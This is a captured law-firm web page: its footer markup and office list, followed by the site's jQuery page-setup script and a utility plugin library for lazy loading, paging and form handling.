                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 18.222.181.61  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-a450000b-579e-5ccb-77fc-7ca977eeb7a3';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/resource/sat.scriptbase.ashx
body_size: 8745
content:
// ################# SATURNO STARTUP ACTIONS #################


(function ($) {

	// first-wave actions
	$(document).ready(function() {
		addMarkers();
	});

	// second-wave actions
	$(window).on("load", function() {
		// execute lazy-load for mobile elements!
		if (saturno.getGridStatus().smExact) {
			$('[data-lazybg-mobile]').satLazyBg('data-lazybg-mobile');
		}
	});

	// add satgrid responsive size markers if they do not already exist
	var addMarkers = function() {
		var container = $('#sg-markers');
		if (container.length == 0) {
			$('body').append( '<div id="sg-markers"><div class="sg-marker-sm"></div><div class="sg-marker-md"></div><div class="sg-marker-lg"></div></div>' );
		}
	};

}(jQuery));




// ################# SATURNO UTILITY FUNCTIONS ###############


// BEGIN master "saturno" namespace wrapper
(function (saturno, $, undefined) {

	// get an object representing current visibility of responsive grid {sm,md,lg,smExact,mdExact,lgExact}
	saturno.getGridStatus = function() {
		var markers = $('#sg-markers');
		var smMarkerVis = $('.sg-marker-sm',markers).css('visibility') == 'visible';
		var mdMarkerVis = $('.sg-marker-md',markers).css('visibility') == 'visible';
		var lgMarkerVis = $('.sg-marker-lg',markers).css('visibility') == 'visible';
		var state = {
			sm: smMarkerVis,
			md: mdMarkerVis,
			lg: lgMarkerVis,
			smExact: smMarkerVis && !mdMarkerVis && !lgMarkerVis,
			mdExact: mdMarkerVis && !lgMarkerVis,
			lgExact: lgMarkerVis
		};
		return state;
	}

    // get the value of a named parameter from the query string
    saturno.getQueryParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

	// get the value of a named parameter from the location.hash
    saturno.getHashParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\#&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.hash);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    // dynamically load a javascript file (similar to $.getScript), uses cache
    saturno.loadScript = function (url, successCallback) {
        return $.ajax({
            url: url,
            dataType: 'script',
            cache: true,
            success: successCallback
        });
    }

    // attach a stylesheet to the document for the given media type
    saturno.loadStylesheet = function (url, mediaType) {
        $('<link />', {
            rel: 'stylesheet',
            type: 'text/css',
            media: mediaType,
            href: url
        }).appendTo('head');
    }

}(window.saturno = window.saturno || {}, jQuery));
// END master "saturno" namespace wrapper









// ################# JQUERY PLUGIN DEFINITIONS BELOW HERE ###################


// satAutoHint()
// auto-hint functionality for textboxes
// crafted by Brian 07/26/2010, tweaked 01/14/2011, tested on jQuery 1.4.2
(function ($) {
    $.fn.satAutoHint = function () {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            var mytextbox = $(this);
            var myhint = mytextbox.attr('placeholder');
            // needs a title attribute to be set to the hint value
            if (myhint) {
                // on focus, automatically clear the hint
                mytextbox.on('focus', function () {
                    if ($(this).val() == myhint) {
                        $(this).val('');
                    }
                });

                // on blur, replace the hint if we have no text
                mytextbox.on('blur', function () {
                    if ($(this).val() == '') {
                        $(this).val(myhint);
                    }
                });

                // force focus loss to initialize
                mytextbox.blur();
            }
        });
        return $(this);
    };

    // auto-setup based on existence of 'placeholder' attribute
    $(document).ready(function () {
        $('input[placeholder],textarea[placeholder]').satAutoHint();
    })
}(jQuery));


// satEnterSubmit()
// add enter-to-submit functionality to an element
// pass in the element you wish to be 'clicked' when enter is pressed
(function ($) {
    $.fn.satEnterSubmit = function (submitelement) {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            $(this).keypress(function (e) {
                if (e.keyCode == 13) {
                    if ($(submitelement).is('a') && $(submitelement).attr('href').indexOf('javascript:__doPostBack(') == 0) {
                        // POSTBACK LINK CLICKS!
                        eval($(submitelement).attr('href'));
                    } else {
                        $(submitelement).click();
                    }
                    return false;
                }
            });
        });
        return $(this);
    };
}(jQuery));


// satForm()
// jQuery plugin for simplistic configuration of a "form" for javascript submission
// -----
// call this plugin on a "container" element with the following contents:
// - input/textarea/select elements with an attribute dictating the "name" to use for that element's value (default attribute is "name")
// - a "submit" element; can be a button, link, input (defaults to the last button found in the container)
// 
// sample call with no options (requires destination url):
// $('.myform').satForm('/search.aspx');
// -----
// created by Brian 07/21/2017, tested on jQuery 1.12.0, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        fields: null,
        nameAttribute: 'name',
        submitButton: null,
        submitHash: '',
        textFields: null,
    };

    // our actual plugin action
    $.fn.satForm = function (submitUrl, options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through submitted containers and carry out operations
        $(this).each(function () {
            // master container reference
            var container = $(this);

            // flesh out default settings for this loop
            var loopFields = settings.fields != null ? settings.fields : $('[' + settings.nameAttribute + ']', container);
            var loopSubmitButton = settings.submitButton != null ? settings.submitButton : $('button, input[type="submit"], input[type="button"]', container).last();
            var loopTextFields = settings.textFields != null ? settings.textFields : $('input[type="text"]', container);

            // connect the actual submit activity
            loopSubmitButton.on('click', function (e) {
                var params = getFormParams(loopFields, settings.nameAttribute);
                var targetUrl = getFormTargetUrl(submitUrl, settings.submitHash, params);
                submitForm(targetUrl);
                return false;
            });

            // connect events to submit form on 'enter'
            connectEnterSubmitFields(loopTextFields, loopSubmitButton);
        });

        // send back reference for chaining
        return $(this);
    };

    // connect submit-on-enter events to the supplied text fields
    function connectEnterSubmitFields(textFields, submitElement) {
        $(textFields).each(function () {
            $(this).on('keypress', function (e) {
                if (e.keyCode == 13) {
                    $(submitElement).click();
                    return false;
                }
            });
        });
    }

    // gather selected search arguments from a specified container
    function getFormParams(fields, nameAttribute) {
        var params = [];
        // collect all the selected search values
        $(fields).each(function () {
            var field = $(this);
            var fieldName = field.attr(nameAttribute);
            var fieldValue = field.val();
            if (field.is('[type=checkbox]') && !field.is(':checked')) {
                // blank out the checkbox types unless they are checked
                fieldValue = '';
            }
            if (fieldValue != '' && fieldValue != '-1' && fieldValue != field.attr('placeholder')) {
                // generate a label to use in filtering
                var fieldLabel = fieldValue;
                if (field.is('select')) {
                    fieldLabel = $('option:selected', field).text();
                }
                // actually record the search value for use
                params.push({
                    name: fieldName,
                    value: fieldValue,
                    label: fieldLabel
                });
            }
        });
        return params;
    }

    // assemble the url components to get the finished url for submission
    function getFormTargetUrl(submitUrl, submitHash, params) {
        var targetUrl = submitUrl + (submitUrl.indexOf('?') < 0 ? '?' : '&');
        targetUrl += $.param(params, true);
        targetUrl += (submitHash != '' ? '#' + submitHash : '');
        return targetUrl;
    }

    // actually submit a collection of form parameters to the given submission target
    function submitForm(targetUrl) {
        window.location.href = targetUrl;
    }
}(jQuery));


// satInjectPagedResults()
// paging helper for display of search results data - call this from the element that should act as output container
// ----
// elements: jQuery collection of the individual result elements
// itemsperpage: max number of items to allow on a single page
// groupclass: CSS class which will be added to a "wrapper" div around each page group
// noresultsmsg: content shown in the pager controls when no results are found
// pagingcontainer: jQuery ref for the element where dynamic paging controls should be injected
//
// sample call:  $('result-output').satInjectPagedResults( $('result-item'), 10, $('result-page'), 'No results found.', $('results-pager') );
// ----
// crafted by Brian 04/01/2013
(function ($) {
    $.fn.satInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div class="' + groupclass + '"></div>').parent();
            if (pageidx > 0) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages == 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            pagingel.append('<a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">1</span> of ' + totalpages + "</span>");
            pagingel.append('<a class="sat-paging-next" href="#">Next</a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');

            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });
        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
}(jQuery));


// satLazyBg()
// Simple lazy-loading functionality for CSS background-images, with proxy support
// Background image will be loaded from an attribute, but if a "proxy" selector is supplied,
// that proxy element must be visible or the background image load will not take place.
// ----
// sample call, first param is the attribute name that holds the delayed bg src value
// $('img[data-lazybg]').satLazyBg('data-lazybg');
//
// sample call, optional second param is the attribute name for a visibility proxy
// $('img[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
// ----
// created by Brian 02/2014, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazyBg = function (lazyattr,proxyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazybg-complete';

        $(this).each(function () {
            var myel = $(this);
            if (myel.attr(completeattr) == '1') {
                // already finished
                return;
            }
            else {
                var src_lazy = myel.attr(lazyattr);
                if (src_lazy != '') {
                    // if we have a proxy element, that element must be visible or we won't carry out the operation
                    if (proxyattr != undefined) {
                        var proxyselector = myel.attr(proxyattr);
                        if (proxyselector != undefined && proxyselector != '') {
                            var proxyvisible = ($(proxyselector).css('visibility') == 'visible');
                            if (!proxyvisible) {
                                // replace true image url with encoded 16x16 transparent PNG
                                src_lazy = '[data-uri]';
                            }
                        }
                    }
                    // actually mark job complete and set the value
                    myel.attr(completeattr, '1');
                    myel.css('background-image', 'url("' + src_lazy + '")');
                }
            }
        });
        return $(this);
    }

    // automatic configuration using attribute "data-lazybg" and "data-lazybg-proxy"
    $(window).on("load", function () {
        $('[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
    });
}(jQuery));


// satLazySrc()
// Simple lazy-loading functionality for images
// ----
// sample call, single param is the attribute name that holds the delayed src value
// $('img[data-lazysrc]').satLazySrc('data-lazysrc');
// ----
// created by Brian 07/2013, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazySrc = function (lazyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazysrc-complete';

        $(this).each(function () {
            var myimg = $(this);
            if (myimg.attr(completeattr) == '1') {
                return;
            }
            else {
                // set the "src" attribute, only if it's non-empty, and a change from the existing src
                var src_orig = myimg.attr('src');
                var src_lazy = myimg.attr(lazyattr);
                if (src_lazy != '' && src_lazy != src_orig) {
                    // mark this element as processed so we don't do it over and over
                    myimg.attr(completeattr, '1');
                    myimg.attr('src', src_lazy);
                }
            }
        });
        return $(this);
    }

    // auto-configuration using attribute "data-lazysrc"
    $(window).on("load", function () {
        $('img[data-lazysrc]').satLazySrc('data-lazysrc');
    });
}(jQuery));


// satRollup()
// content rollup behavior for accordion style header/body collapsing
// ----
// Sample call with [optional] third param for class to indicate "start open" (instead of collapsed)
// Optional 4th param will close siblings when a header is clicked
// Optional 5th param will change the class used to designate a head or body element as active.
// $('.sharedrollup').satRollup('.sharedrollup-header','.sharedrollup-body','sharedrollup-startopen', true, '-active');
// ---- 
// created by Brian 08/08/2016
(function ($) {
    $.fn.satRollup = function (headerfilter, bodyfilter, startopenclass, accordion, activeclass) {
        $(this).each(function () {
            var container = $(this);
            var headel = $(headerfilter, this);
            var bodyel = $(bodyfilter, this);
